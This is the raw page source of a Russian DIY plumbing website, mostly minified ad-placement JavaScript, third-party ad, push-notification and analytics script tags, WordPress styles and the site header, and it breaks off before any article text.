0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-64104 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_438" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_438">Поиск: </label>
    <input type="text" value="" name="s" id="s_438" class="search-form__text">
    <button type="submit" id="searchsubmit_438" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
